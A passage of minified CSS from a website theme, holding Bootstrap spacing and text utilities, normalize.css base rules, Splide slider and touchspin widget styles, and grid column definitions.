md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__container{position:relative;box-sizing:border-box}.splide__list{margin:0!important;padding:0!important;width:-webkit-max-content;width:max-content;will-change:transform}.splide.is-active .splide__list{display:flex}.splide__pagination{display:inline-flex;align-items:center;width:95%;flex-wrap:wrap;justify-content:center;margin:0}.splide__pagination li{list-style-type:none;display:inline-block;line-height:1;margin:0}.splide{visibility:hidden}.splide,.splide__slide{position:relative;outline:none}.splide__slide{box-sizing:border-box;list-style-type:none!important;margin:0;flex-shrink:0}.splide__slide img{vertical-align:bottom}.splide__slider{position:relative}.splide__spinner{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;display:inline-block;width:20px;height:20px;border-radius:50%;border:2px solid #999;border-left-color:transparent;animation:splide-loading 1s linear infinite}.splide__track{position:relative;z-index:0;overflow:hidden}.splide--draggable>.splide__track>.splide__list>.splide__slide{-webkit-user-select:none;user-select:none}.splide--fade>.splide__track>.splide__list{display:block}.splide--fade>.splide__track>.splide__list>.splide__slide{position:absolute;top:0;left:0;z-index:0;opacity:0}.splide--fade>.splide__track>.splide__list>.splide__slide.is-active{position:relative;z-index:1;opacity:1}.splide--rtl{direction:rtl}.splide--ttb>.splide__track>.splide__list{display:block}.splide--ttb>.splide__pagination{width:auto}.splide__arrow{position:absolute;z-index:1;top:50%;transform:translateY(-50%);width:2em;height:2em;border-radius:50%;display:flex;align-items:center;justify-content:center;border:none;padding:0;opacity:.7;background:#ccc}.splide__arrow svg{width:1.2em;height:1.2em}.splide__arrow:hover{cursor:pointer;opacity:.9}.splide__arrow:focus{outline:none}.splide__arrow--prev{left:1em}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1em}.splide__pagination{position:absolute;z-index:1;bottom:.5em;left:50%;transform:translateX(-50%);padding:0}.splide__pagination__page{display:inline-block;width:8px;height:8px;background:#ccc;border-radius:50%;margin:3px;padding:0;transition:transform .2s linear;border:none;opacity:.7}.splide__pagination__page.is-active{transform:scale(1.4);background:#fff}.splide__pagination__page:hover{cursor:pointer;opacity:.9}.splide__pagination__page:focus{outline:none}.splide__progress__bar{width:0;height:3px;background:#ccc}.splide--nav>.splide__track>.splide__list>.splide__slide{border:3px solid transparent}.splide--nav>.splide__track>.splide__list>.splide__slide.is-active{border-color:#000}.splide--nav>.splide__track>.splide__list>.splide__slide:focus{outline:none}.splide--rtl>.splide__arrows .splide__arrow--prev,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev{right:1em;left:auto}.splide--rtl>.splide__arrows .splide__arrow--prev svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev svg{transform:scaleX(1)}.splide--rtl>.splide__arrows .splide__arrow--next,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next{left:1em;right:auto}.splide--rtl>.splide__arrows .splide__arrow--next svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next svg{transform:scaleX(-1)}.splide--ttb>.splide__arrows .splide__arrow,.splide--ttb>.splide__track>.splide__arrows .splide__arrow{left:50%;transform:translate(-50%)}.splide--ttb>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev{top:1em}.splide--ttb>.splide__arrows .splide__arrow--prev svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev svg{transform:rotate(-90deg)}.splide--ttb>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next{top:auto;bottom:1em}.splide--ttb>.splide__arrows .splide__arrow--next svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next svg{transform:rotate(90deg)}.splide--ttb>.splide__pagination{display:flex;flex-direction:column;bottom:50%;left:auto;right:.5em;transform:translateY(50%)}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,.page-content.page-cms ul:first-line,:after,:before,:first-letter,blockquote:first-line,div:first-line,li:first-line,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}.page-content.page-cms ul,h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.5;color:#363a42;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}.page-content.page-cms ul,p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #f1f1f1}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:none}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#7a7a7a;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.188rem;font-weight:400}.display-3{font-size:1.563rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #f6f6f6}.blockquote-footer{display:block;font-size:80%;color:#f1f1f1}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f6f6f6;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#f1f1f1}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{color:#bd4147;background-color:#f7f7f9;border-radius:0}code,kbd{padding:.2rem .4rem;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#363a42}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media 